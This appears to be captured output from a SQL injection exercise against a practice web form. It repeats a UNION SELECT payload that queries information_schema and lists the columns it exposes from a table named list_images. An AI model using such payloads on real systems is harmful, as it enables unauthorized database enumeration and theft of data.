 ID: 1 UNION SELECT column_name, table_name FROM information_schema.columns
First name: id
Surname : list_images
ID: 1 UNION SELECT column_name, table_name FROM information_schema.columns
First name: url
Surname : list_images
ID: 1 UNION SELECT column_name, table_name FROM information_schema.columns
First name: title
Surname : list_images
ID: 1 UNION SELECT column_name, table_name FROM information_schema.columns
First name: comment
Surname : list_images